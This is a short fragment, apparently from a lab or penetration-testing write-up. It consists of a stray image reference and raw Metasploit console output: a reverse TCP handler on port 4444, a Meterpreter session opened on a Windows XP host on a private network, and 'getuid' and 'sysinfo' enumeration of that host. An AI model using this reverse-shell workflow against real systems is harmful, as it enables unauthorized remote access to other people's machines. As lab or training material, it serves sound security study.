 [*] Started reverse TCP handler on 10.0.0.135:4444
[*] Sending stage (175174 bytes) to 10.0.0.128
[*] Meterpreter session 1 opened (10.0.0.135:4444 → 10.0.0.128:1137) at 2021-07-10 19:18:05 -0500
meterpreter > getuid
Server username: HOANGNGU-1895A5\siaht
meterpreter > sysinfo
Computer        : HOANGNGU-1895A5
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows